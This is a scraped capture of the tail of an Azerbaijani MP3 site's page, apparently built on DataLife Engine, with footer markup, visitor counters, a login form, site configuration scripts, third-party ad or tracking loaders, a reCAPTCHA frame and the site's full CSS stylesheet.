#aab a:hover{color:#000;text-decoration:underline;font-size:12px;}
</style>
<div id="aab"></div>
</aside>

<!-- END SIDE-RIGHT -->


    
</div>

<!-- END COLS -->

<footer class="footer fx-row">
<div class="footer-text fx-1">
www.RUN.az - Hazırladı <a href="https://www.facebook.com/tural.agayev.524" style="color:#fad02e;"target="_blank">Tural Ağayev</a> -  2018-2025
<br><br>
Saytda yerləşdirilən bütün materiallar yalnız tanıtım xarakteri daşıyır. Saytda yerləşdirilən xəbərlərə və şərhlərə görə yalnız müəlliflər məsuliyyət daşıyır.
</div>
<div class="footer-counter">
<table border="0">
<tr>
<td style="padding-right: 5px;">
<!-- MyCounter v.2.0 -->
<script type="text/javascript"><!--
my_id = 156222;
my_width = 88;
my_height = 51;
my_alt = "MyCounter - &#1089;&#1095;&#1105;&#1090;&#1095;&#1080;&#1082; &#1080; &#1089;&#1090;&#1072;&#1090;&#1080;&#1089;&#1090;&#1080;&#1082;&#1072;";
//--></script>
<script type="text/javascript"
  src="https://get.mycounter.ua/counter2.0.js">
</script><noscript>
<a target="_blank" href="http://mycounter.ua/"><img
src="https://get.mycounter.ua/counter.php?id=156222"
title="MyCounter - &#1089;&#1095;&#1105;&#1090;&#1095;&#1080;&#1082; &#1080; &#1089;&#1090;&#1072;&#1090;&#1080;&#1089;&#1090;&#1080;&#1082;&#1072;"
alt="MyCounter - &#1089;&#1095;&#1105;&#1090;&#1095;&#1080;&#1082; &#1080; &#1089;&#1090;&#1072;&#1090;&#1080;&#1089;&#1090;&#1080;&#1082;&#1072;"
width="88" height="51" border="0" /></a></noscript>
<!--/ MyCounter -->
     
</td>
<td style="padding-right: 5px;">
<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t11.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->
</td>
 </tr>
 </table>
</div>
</footer>
<!-- END FOOTER -->

</div>
<!-- END WRAP-CENTER -->

</div>
<!-- END WRAP -->


<!--noindex-->


	<div class="login-box" id="login-box" title="Sayta Giriş">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Login"/>
			<input type="password" name="login_password" id="login_password" placeholder="Parol" />
			<button onclick="submit();" type="submit" title="Giriş">Giriş</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Məni xatırla</label> 
			</div>
			<div class="lb-lnk flex-row">
                <a href="/index.php?do=register">Saytda qeydiyyat</a>
				<a href="https://mp3.run.az/index.php?do=lostpassword">Parolun bərpası?</a>
				
			</div>
		</form>
	</div>

<!--/noindex-->
<script src="/templates/run/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'c38df7bb80a8abfababa659923fde618f8531574';
var dle_group      = 5;
var dle_skin       = 'run';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Bəli", "Xeyr", "Daxil et", "Ləğv et", "Yadda Saxla", "Sil", "Yüklənir. Zəhmət olmasa gözləyin..."];
var menu_short     = 'Sürətli redaktə et';
var menu_full      = 'Tam redaktə et';
var menu_profile   = 'Profilə bax';
var menu_send      = 'Şəxsi mesaj göndər';
var menu_uedit     = 'Adminpanelə get';
var dle_info       = 'İnformasiya';
var dle_confirm    = 'Təsdiq et';
var dle_prompt     = 'İnformasiyanı daxil et';
var dle_req_field  = 'Bütün vacib sahələri doldurun';
var dle_del_agree  = 'Siz həqiqətən seçilmişi silmək istəyirsiniz? Sonradan bu hərəkəti ləğv etmək mümkün olmayacaq';
var dle_spam_agree = 'Siz həqiqətən istəyirsinizmi istifadəçini spammer kimi işareləmək? Bu halda onun bütün şərhləri silinəcək';
var dle_complaint  = 'Administrasiya üçün sizin şikayətinizin mətnini göstərin:';
var dle_big_text   = 'Mətnin çox böyük sahəsi seçilmişdir.';
var dle_orfo_title = 'Tapılmış qrammatik səhvə administrasiya üçün şərhi göstərin';
var dle_p_send     = 'Göndər';
var dle_p_send_ok  = 'Xəbərdarlıq müvəffəqiyyətlə göndərildi';
var dle_save_ok    = 'Dəyişikliklər müvəffəqiyyətlə saxlanmışdır.';
var dle_reply_title= 'Şərhə cavab yaz';
var dle_tree_comm  = '0';
var dle_del_news   = 'Xəbəri sil';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;

jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Yüklənir...', playTitle : 'Slaydşou kimi bax (boşluq)', pauseTitle:'Saxla', previousTitle : 'Əvvəlki şəkil', nextTitle :'Növbəti şəkil',moveTitle :'Yerini dəyiş', closeTitle :'Bağla (Esc)',fullExpandTitle:'Tam ölçüyə qədər aç',restoreTitle:'Şəkilin bağlanması üçün klikləyin və yerdəyişmə üçün üzərində basıb saxlayın',focusTitle:'Fokusa al',loadingTitle:'Ləğv etmək üçün bas'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

});
//-->
</script>
    
<script type='text/javascript' src='https://myroledance.com/services/?id=179911'></script>

<script type='text/javascript' data-cfasync='false'>
	let ee0ae8a2cc_cnt = 0;
	let ee0ae8a2cc_interval = setInterval(function(){
		if (typeof ee0ae8a2cc_country !== 'undefined') {
			clearInterval(ee0ae8a2cc_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('ee0ae8a2cc_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + ee0ae8a2cc_domain + '/' + ee0ae8a2cc_path + '/' + ee0ae8a2cc_file + '.js?29981&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			ee0ae8a2cc_cnt += 1;
			if (ee0ae8a2cc_cnt >= 60) {
				clearInterval(ee0ae8a2cc_interval);
			}
		}
	}, 500);
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cDzN7759TAtXSOSKsBUXqA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769214467412');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mp3.run.az/templates/run/style/styles.css
body_size: 7464
content:
/* SET BASE
----------------------------------------------- */
* {background: transparent; margin: 0; padding: 0; outline: none; border: 0;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
table {border-collapse: collapse; border-spacing: 0;}
input, select {vertical-align: middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
img {max-width: 100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}

html {font-size: 14px;}
body {font: 14px GothamProRegular, Tahoma, Geneva, sans-serif; line-height: normal; padding: 0; margin: 0;        
color: #000; background-color: #282b30; min-height: 100%; width: 100%; font-weight: normal;
background: linear-gradient(to right, #282b30 0%, #936f5f 30%, #936f5f 70%, #282b30);}
a {color: #000; text-decoration: none;}
a:hover, a:focus {color: #e84e36; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight: 700; font-size: 18px;}

button, textarea, input[type="text"], input[type="password"] {appearance: none; -webkit-appearance: none; font-size: 16px;}

.button, .btn, .pagi-load a, .up-second li a, .usp-edit a, .qq-upload-button, button:not(.color-btn):not([class*=fr]), 
html input[type="button"], input[type="reset"], input[type="submit"], .meta-fav a, .usp-btn a {
display: inline-block; text-align: center; padding: 0 30px; height: 40px; line-height: 40px; border-radius: 20px; cursor: pointer;  
background-color: #e84e36; color: #fff; font-size: 14px; font-weight: 700;}
.button:hover, .btn:hover, .up-second li a:hover, .usp-edit a:hover, .qq-upload-button:hover, 
.pagi-load a:hover, .usp-btn a:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, 
input[type="submit"]:hover, .meta-fav a:hover
{background-color: #ce4c38; color: #fff;}
button:active, input[type="button"]:active, input[type="submit"]:active {box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}

input[type="text"], input[type="password"] {display: block; width: 100%; height: 40px; line-height: 40px; padding: 0 15px;
background-color: #e4e4e4; color: #222;  border-radius: 4px; box-shadow: none; border: 0;}
input[type="text"]:focus, input[type="password"]:focus {}

select {height: 40px; border: 1px solid #e3e3e3; background-color: #e4e4e4; color: #222;}
textarea {display: block; width: 100%; padding: 15px; overflow: auto; vertical-align: top; resize: vertical; height: 90px; 
background-color: #e4e4e4; color: #222;  border-radius: 4px; box-shadow: none; border: 0;}

.img-box, .img-wide, .img-square, .img-resp, .img-resp-vert, .img-resp-sq, .img-fit 
{overflow: hidden; position: relative; background-color: #222;}
.img-resp {padding-top: 57%;}
.img-resp-vert {padding-top: 124%;}
.img-resp-sq {padding-top: 100%;}
.img-box img, .img-square img, .img-resp img, .img-resp-vert img, .img-resp-sq img {width: 100%; min-height: 100%; display: block;}
.img-resp img, .img-resp-vert img, .img-resp-sq img {position: absolute; left: 0; top: 0;}
.img-wide img {width: 100%; display: block;}
.img-fit img {width: 100%; height: 100%; object-fit: cover;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}

.fx-row, #dle-content {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1 {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
	max-width: 100%; min-width: 50px;}

@font-face {
    font-family: "GothamProRegular";
    src: url("../fonts/GothamProRegular/GothamProRegular.eot");
    src: url("../fonts/GothamProRegular/GothamProRegular.eot?#iefix")format("embedded-opentype"),
    url("../fonts/GothamProRegular/GothamProRegular.woff") format("woff"),
    url("../fonts/GothamProRegular/GothamProRegular.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}
@font-face {
    font-family: "GothamProRegular";
    src: url("../fonts/GothamProBold/GothamProBold.eot");
    src: url("../fonts/GothamProBold/GothamProBold.eot?#iefix")format("embedded-opentype"),
    url("../fonts/GothamProBold/GothamProBold.woff") format("woff"),
    url("../fonts/GothamProBold/GothamProBold.ttf") format("truetype");
    font-style: normal;
    font-weight: 700;
}

b, strong, h1, h2, h3, h4, h5, .fw700 {font-weight: 700;}
.fw300 {font-weight: 300;}
.ttu {text-transform: uppercase;}
.icon-left .fa {margin-right: 10px;}
.hover-mask, .album-item, .ps-item, .radio-item {transition: color .2s, background-color .2s, opacity .2s;}
#dle-content > *:not(.album-item) {width: 100%;}

/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; overflow:hidden; position: relative;}
.wrap-center {max-width:1366px; margin:0 auto; position:relative; z-index:20; background-color: #fff;}
.header {height: 70px; background-color: #333;}
.logo {width: 230px; /*background-color: #222;*/ display: block;}
.login-box-wr {width: 230px; background-color: #222; color: #ccc; height: 70px;}
.h-main {calc(100% - 460px); padding: 15px 30px;}
.cols {}
.side-left {width: 230px; background-color: #f2f6f8;}
.side-right {width: 230px; border-left: 1px solid #e3e3e3;}
.main {min-height: 100vh; padding: 30px;}
.footer {background: #222 url(../images/logo.png) left center no-repeat; padding: 30px 15px 15px 260px; 
color: #fff; min-height: 70px; background-blend-mode: overlay;}

#gotop{position:fixed; width:50px; height:50px; line-height:46px; right:10px; bottom:10px; cursor:pointer; font-size:20px;
z-index:9998; display:none; opacity:1; background-color:#fff; color:#222; 
border-radius:50%; text-align:center; box-shadow: 0 1px 4px rgba(0,0,0,0.2);}

/* HEADER
----------------------------------------------- */
.search-box {width: 325px; position: relative;}
.search-box input#story, .search-box input#story:focus {width: 100%; height: 40px; line-height: 40px; 
border-radius: 20px; background-color: #444; color: #fff !important; padding-right: 60px; box-shadow: inset 0 0 0 2px #222;}
.search-box button {position: absolute; right: 0; top: 0; color: #fad02e !important; background-color: transparent !important; 
padding: 0 !important; width: 50px;}

.letter-box {}
.letter-item {cursor: pointer; display: inline-block; height: 40px; line-height: 40px; 
	margin-left: 12px; font-size: 16px; position: relative; z-index: 888;}
	.letter-item > span {color: #ccc;}
.hidden-menu {width: 270px; padding: 15px 5px 5px 15px; background-color: #fff; 
position: absolute; right: -15px; top: 100%; box-shadow: 0 0 40px rgba(0,0,0,0.1); display: none;}
.hidden-menu a {display: block; width: 40px; text-align: center; height: 40px; line-height: 38px;
border: 1px solid #e3e3e3; float: left; margin-right: 10px; margin-bottom: 10px; 
border-radius: 3px;}

.login-box-wr {line-height: 40px; position: relative; padding: 15px 70px 15px 15px; text-align: right;}
.login-ava {width: 40px; height: 40px; border-radius: 50%; position: absolute; right: 15px; top: 15px; display: block;}
.login-name:hover {text-decoration: underline; cursor: pointer;}
.login-btns {margin-right: -55px;}
.login-btns .btn {width: 100%;}
.hidden-log {display: none;}


/* LOGIN
----------------------------------------------- */
.login-box {background-color:#FFF; padding:20px; display:none;}
.lb-user {margin:-20px -20px 20px -20px; padding:20px; background-color:#f6f6f6;  
display:flex; flex-flow:row wrap; justify-content:center; align-items:center;}
.lb-ava {width:80px; height:80px; border-radius:50%; margin-right:20px;}
.lb-name div {font-size:18px;}
.lb-name a {margin-top:10px;}
.lb-menu a {display:block; line-height:30px; padding:0 10px; background-color:#f6f6f6;}
.lb-menu a:hover, .lb-menu a:hover .fa {background-color:#fad02e; color:#000;}
.lb-menu a .fa {color:#fad02e;}
.login-box input[type="text"], .login-box input[type="password"], .login-box button, .lb-check 
{display:block; margin-bottom:20px; width:100%;}
.lb-check input {display:none;}
.lb-check input + label:before {width:14px; height:14px; margin-right:7px; cursor:pointer; position:relative; top:3px;
border-radius:3px; border:1px solid #ccc; content:""; background-color:#f6f6f6; display:inline-block;}
.lb-check input:checked + label:before {background-color:#e5050b;}
.lb-soc {margin:20px -20px -20px -20px; padding:20px; background-color:#f6f6f6; text-align:center;}
.lb-soc a {display:inline-block; margin:10px 3px 0 3px; vertical-align:top;}
.lb-soc img {display:block; width:30px; height: 30px; border-radius: 15px;}


/* SIDE
----------------------------- */
.side-left a {}
.side-bt {margin-bottom: 5px;}
.side-bt .fa  {color: #e84e36;}
.side-box {padding: 30px 15px;}
.side-box + .side-box {border-top: 1px solid #e3e3e3;}
.side-right .side-box + .side-box {border-color: #e3e3e3;}
.side-nav li > a {display: block; padding-left: 25px; position: relative;}
.side-nav li + li {margin-top: 15px;}
.side-nav .fa {position: absolute; left: 0; top: 0; color: #000; opacity: 0.4;}
.side-nav .fa + span {opacity: 1;}
.side-nav li a:hover .fa + span {opacity: 1;}

.desc-title {margin-bottom: 18px; font-size: 16px;}
.side-desc {font-size: 12px; line-height: 1.5; opacity: 0.7;}
.side-desc a {text-decoration: underline;}
.site-desc a:hover {text-decoration: none;}

.ps-item {}
.ps-item + .ps-item {margin-top: 20px;}
.ps-img {width: 40px;	height: 40px; border-radius: 50%;}
.ps-desc {width: calc(100% - 55px); font-size: 12px;}
.ps-name {opacity: 0.5;	margin-top: 2px; font-size: 12px;}
.side-artists .ps-name {display: none;}

.lcomm + .lcomm {margin-top: 15px;}
.ltext {font-size: 12px;}
.llink {opacity: 0.5;	margin-top: 2px; font-size: 10px; display: block;}


/* SECTION
----------------------------------------------- */
.sect + .sect {margin-top: 30px;}
.sect-title {margin-bottom: 20px; font-size: 1.5rem;}
.sect-title a {color: #e84e36; margin-left: 15px; display: inline-block; vertical-align: top; font-weight: 400;
text-transform: none; font-size: 14px; margin-top: 4px;}
.sect-title a:hover {text-decoration: underline;}
.play-items {width: 49%; margin-bottom: 15px;}
.speedbar {color: #888; font-size: 12px; margin: -5px 0 30px 0;}


/* ALBUM
----------------------------------------------- */
.album-item {display: block; width: 18.5%; margin-bottom: 15px;}
.album-title {height: 2.2rem; line-height: 1.1rem; font-size: 1rem; overflow: hidden; margin-top: 15px;}
.hover-mask {position: absolute; left: 0; right: 0; top: 0; bottom: 0; z-index: 10;
color: #000; background-color: rgba(250,208,46,0.8); opacity: 0;}
.hover-mask-box:hover .hover-mask {opacity: 1;}
.hover-mask .fa-play {line-height: 50px; font-size: 18px; padding-left: 2px; 
box-shadow: inset 0 0 0 2px #000; border-radius: 50%; height: 50px; width: 50px; text-align: center;}

.sect .sect-items a.inform {
	width:24%;
}

@media screen and (max-width: 760px) {
.sect .sect-items a.inform {
    width: 48%;
}
}

/* PLAY
----------------------------------------------- */
.play-item {padding: 10px 15px; line-height: 30px; padding-left: 52px; position: relative;}
.play-item:nth-child(2n+1) {}
.play-desc {display: block;}
.play-right {text-align: right; font-size: 0.8rem; opacity: 0.7; width: 30%; float: right;}
.play-left {font-size: 1rem; width: 68%; float: left;}
.play-ctrl {position: absolute; width: 30px; height: 30px; left: 10px; top: 10px; cursor: pointer;}
.play-ctrl .fa  {color: #444; line-height: 31px; padding-left: 2px;
box-shadow: inset 0 0 0 2px #fad02e; border-radius: 50%; height: 30px; width: 30px; text-align: center;}
.play-desc:hover .play-left {text-decoration: underline;}
.play-ctrl:hover .fa {color: #000; background-color: #fad02e;}
.show-player .play-ctrl .fa {color: #000; background-color: #fad02e; padding-left: 0px;}

.item-player {width: 100%; padding: 5px 10px; position: fixed; left: 0; bottom: 0; z-index: 99999;
background-color: #333; color: #fff; box-shadow:0 -5px 11px 0 rgba(0,0,0,0.05);}
.audioplayer {position: relative; max-width: 830px; margin: 0 auto;}
.audioplayer audio {display: none;}
.audioplayer-playpause {width: 50px; margin-right: 30px;}
.audioplayer-time {margin-right: 30px; font-size: 14px;}
.audioplayer-time-duration, .audioplayer-volume {margin-left: 30px; margin-right: 0;}
.audioplayer-bar {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
	max-width: 100%; min-width: 50px; background-color: #111; height: 20px; border-radius: 10px; position: relative;}
.audioplayer-bar-loaded, .audioplayer-bar-played {position: absolute; left: 0; top: 0; height: 100%; 
border-radius: 10px; background-color: rgba(0,0,0,0.1);}
.audioplayer-bar-played {z-index: 10; background-color: #fad02e;}
.audioplayer-playpause a, .audioplayer-volume-button a {overflow: hidden; width: 40px; height: 40px; line-height: 40px; 
text-indent: -9999px; position: relative; background-color: #222; border-radius: 50%; 
display: block;}
.audioplayer-playpause a:before, .audioplayer-volume-button a:before {display: block; width: 40px; height: 40px; line-height: 40px; text-align: center; 
border-radius: 20px; color: #fff; position: absolute; left: 0; top: 0; 
content:"\f04c"; font-family:'FontAwesome'; font-size: 18px; text-indent: 0;}
.audioplayer-stopped .audioplayer-playpause a:before {content:"\f04b"; left: 3px;}
.audioplayer-volume-button a:before {content:"\f028";}
.audioplayer-muted .audioplayer-volume-button a:before {content:"\f026";}
.audioplayer-volume {position: relative;}
.audioplayer-volume-adjust {width: 40px; height: 100px; background-color: #222; 
position: absolute; right: 0; bottom: 100%; display: none;}
.audioplayer-volume-adjust > div {width: 10px; height: 70px; border-radius: 5px; 
position: relative; left: 15px; top: 15px; background-color: #111; cursor: pointer;}
.audioplayer-volume-adjust > div > div {width: 10px; border-radius: 5px; background-color: #fad02e; 
position: absolute; left: 0; bottom: 0;}
.audioplayer-volume-button {position: relative;}
.audioplayer-volume:hover .audioplayer-volume-adjust {display: block;}
.audioplayer-playpause a:hover, .audioplayer-volume-button a:hover {background-color: #fad02e;}


/* BOTTOM NAVIGATION
----------------------------------------------- */
.bottom-nav {line-height:34px; text-align:center; margin-top: 20px; font-size: 14px;}
.pagi-nav {max-width:100%; display:inline-block;}
.pagi-nav > span {}
.pprev, .pnext {}
.pprev {}
.pnext a, .pprev a, .pprev > span, .pnext > span {display:block; width:34px; text-align:center;}
.navigation {text-align:center;}
.navigation a, .navigation span, .pnext a, .pprev a, .pprev > span, .pnext > span {display:inline-block; padding:0 5px; 
min-width:34px; background-color:#fff; margin:0 1px; border-radius:34px; margin-top: 3px; 
box-shadow:inset 0px 0 0 1px rgba(0, 0, 0, 0.1);}
.navigation span, .pagi-nav a:hover {background-color:#e84e36; color:#fff;}
.navigation span.nav_ext {background-color:#fff; color: #ccc;}
.pagi-nav a:hover {background-color:#e84e36; color:#fff;}
.dle-comments-navigation .pagi-nav {margin-bottom:0;}


/* FOOTER
----------------------------------------------- */
.footer-text {opacity: 0.7; font-size: 12px; margin-right: 15px;}


/* FULL
----------------------------------------------- */
.fcols {margin-bottom: 30px;}
.fright {position: relative;}
.fleft {width: 200px; margin-right: 10px; text-align: center;}
.fimg {width: 200px; height: 200px; position: relative;}
.fimg img {width: 100%; height: 100%; object-fit: cover;}
.fright h1 {font-size: 22px; margin-bottom: 15px; font-weight: 400; padding-right: 170px;	}
.fright h1 > span {display: block; font-size: 18px; margin-bottom: 5px; color: #e84e36;}
.fright h1 a {font-size: 18px; margin-bottom: 5px; color: #e84e36;}
.mrating {position: absolute; right: 0; top: -5px;}
.fimg > a {display: block; position: absolute; right: 0; top: 0; width: 30px; height: 30px; text-align: center; line-height: 30px; color: #fff; font-size: 24px;}

.slice {overflow:hidden; position:relative; transition:height .2s;}
.slice-masked:before {content:'';position:absolute;z-index:1;bottom:0px;left:0;right:0;height:120px;pointer-events:none;
background:-webkit-linear-gradient(top, rgba(255,255,255,0) 0%, #fff 100%);
background:linear-gradient(to bottom, rgba(255,255,255,0) 0%, #fff 100%);}
.slice-btn {margin:15px 0 0 0;}
.slice-btn span {display:inline-block; cursor:pointer; text-decoration:underline; color:#e84e36;}
.mt {margin-top: 30px;}
.mbs {margin-bottom: 15px;}

.finfo {}
.finfo li {position: relative; padding: 10px 10px 10px 140px;}
.finfo li:nth-child(2n+1) {background-color: #f2f6f8;}
.finfo li > span:first-child {position: absolute; left: 10px; top: 11px; opacity: 0.6; font-size: 12px;}
.finfo a {color: #1bae5d; text-decoration: underline;}

.ffav {position:absolute; top:10px; right:10px; cursor:pointer; font-size: 14px;}
.ffav a {display: block; height: 40px; line-height: 40px; padding: 0 15px; 
border-radius: 20px; box-shadow: inset 0 0 0 2px #222; color: #ffd32a;}

.fbtns {background-color: #333; color: #fff; font-size: 0; position: relative;}
.fplay, .fdl {display: inline-block; vertical-align: top; height: 60px; line-height: 60px; 
	cursor: pointer; width: auto; font-size: 18px; color: #fff;
	padding: 0 30px 0 100px; border-right: 2px solid #222 !important; 
position: relative; text-align: left; border: 0; transition: all .2s linear;}
.fdl:hover, .fplay:hover {background-color: #222; color: #fff;}
.fdl .fa, .fplay .fa {position: absolute; left: 30px; top: 10px; z-index: 10; 
	line-height: 40px; font-size: 16px; width: 40px; height: 40px; text-align: center; border-radius: 50%; 
box-shadow: inset 0 0 0 2px #ffd32a; color: #ffd32a;}
.fplay .fa {padding-left: 2px;}
.show-player .fplay .fa {padding-left: 0px;}
.show-player .fplay {animation: flash  0.3s infinite linear alternate;}
@keyframes flash {
  from {background-color: #222;}
  to {background-color: #333;}
}


/* FULL STORY STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{width: 100%; max-width:100% !important; height:400px; display:block; margin:0 auto;}
.mejs-container {max-width:100% !important;}
.full-text {color:#444; font-size:14px; line-height:1.7;}
.full-text img:not(.emoji) {max-width:100%; margin:10px auto;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color:#e84e36;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:18px; font-weight:700;}
.full-text p {margin-bottom:10px;}
.full-text > ul, .full-text > ol {margin:10px 0;}
.full-text > ul li {list-style:disc; margin-left:40px; position:relative;}
.full-text > ol li {list-style:decimal; margin-left:40px;}

.full-text table {width:100%; text-align:left; margin:0;}
.full-text table tr td {padding:3px 7px; border:2px solid #fff;}
.full-text table tr:nth-child(2n+1) {background-color:#e3e3e3;} 
.full-text222 table tr:nth-child(1) {background-color:#0297dc !important; color:#FFF; font-size:14px !important;}
.full-text table img {display:block; margin:0; border:0; max-width:350px}
.attach {line-height:40px; background-color:#f5f5f5; padding:0 15px 0 0; border-radius:4px; margin:10px 0; overflow:hidden;}
.attach .download-link {color:#FFF !important; text-decoration:none !important; margin-right:15px; float:left; 
display:inline-block; padding:0 15px; background:#0297dc;}
.attach-info {float:right;}
.attach i {margin-right:5px;}
.dcont {border:1px solid #e3e3e3; padding:0 15px 15px 15px; margin:0 0 20px 0; line-height:20px;}
.polltitle {display:block; padding:5px 15px; margin:0 -15px 15px -15px; font-size:18px; background-color:#f5f5f5; line-height:normal;}
.full-taglist a {color:#4a61a3;}
.full-taglist {margin:0;}


/* COMMENTS
----------------------------------------------- */
.full-comms {position: relative;}
.comms-title {line-height:40px;}
.comms-title > span {font-size:14px; opacity: 0.5;}
.add-comm-form {position:relative; margin:15px 0 0 0; padding: 15px; 
border: 0px solid #e3e3e3; display:none; background-color: #f2f6f8;}
.ac-soc {position:absolute; right:0px; top:-8px;}
.ac-soc:before {content:attr(data-label); display:inline-block; vertical-align:top; line-height:30px; margin-right:5px;}
.ac-soc a {display:inline-block; margin:0 0 0 3px; vertical-align:top;}
.ac-soc img {display:block; width:30px;}
.ac-inputs, .ac-textarea {margin-bottom:15px;}

.ac-av {width:40px; height:40px; border-radius:50%; float:left; margin-right:10px;
background:#fff url(../dleimages/noavatar.png) no-repeat; background-size:contain;}
.ac-title {font-weight:700; margin-bottom:15px; text-transform:uppercase;}
.ac-inputs input {width:49%; background-color:#FFF; box-shadow:0 0 0 1px #EDEDED,inset 1px 1px 3px 0 rgba(0,0,0,0.1);}
.ac-textarea textarea {height:85px; background-color: #fff;}
.ac-submit {}
.sec-answer + .sec-label {margin-top:10px;}
.ac-protect {margin-top:-10px; display:none;}
.ac-protect .label {font-size:12px;}
.ac-protect .sep-input {padding:10px 10px 10px 160px;}
.ac-protect input {background-color:#FFF;}

.mass_comments_action {text-align:right; padding:5px 15px; background-color:#f0f0f0; margin:20px 0 0 0;}
.last-comm-link {font-size:16px; margin-bottom:10px;}
.last-comm-link a {text-decoration:underline; color:#6c9bd3;}
.full-comms {}
#dle-comments-list {margin-top: 15px;}
.add-comm-btn {position: absolute; right: 0; top: -8px;}

.comm-item {padding-left:55px; margin-bottom:30px;}
.comm-left {width:40px; height:40px; margin-left:-55px; float:left; border-radius:50%;}
.comm-right {width:100%; float:right; position:relative;}

.comm-one {padding:0 80px 5px 0; position:relative; font-size:12px; color: #888;}
.comm-one > span:nth-child(4) {float:right; margin-right:0;}
.comm-one > span {float:left; margin-right:20px;}
.comm-author {color: #e84e36;}
.comm-author a {color: #e84e36;}
.rate3-comm {position:absolute; right:0; top:0; white-space:nowrap; font-size:16px;}
.rate3-comm a {cursor:pointer; height:20px; line-height:20px; display:inline-block; font-size:14px;
color:#0aa80a; margin:0 5px 0 0; vertical-align:top}
.rate3-comm a:last-child {color:#d00e0e; margin:0 0 0 5px;}
.rate3-comm a:hover {opacity:0.5;}
.rate3-comm > span {height:20px; line-height:20px; display:inline-block; font-size:11px; font-weight:700; vertical-align:top;}
.rate3-comm > span > span.ratingtypeplus {color: #06b601;}
.rate3-comm > span > span.ratingplus {color: #95c613;}
.rate3-comm > span > span.ratingminus {color: #ff0e0e;}
.comm-two {}
.signature {font:italic 12px Georgia, "Times New Roman", Times, serif; margin-top:10px; padding-top:10px; 
border-top:1px dashed #000;}
.comm-three {margin-top:10px; font-size:12px; text-align:right;}
.comm-three li {display:inline-block; margin-left:10px; line-height: 20px;}
.comm-three a {display: inline-block; vertical-align: middle; 
	border: 1px solid transparent; line-height: 18px; height: 20px;}
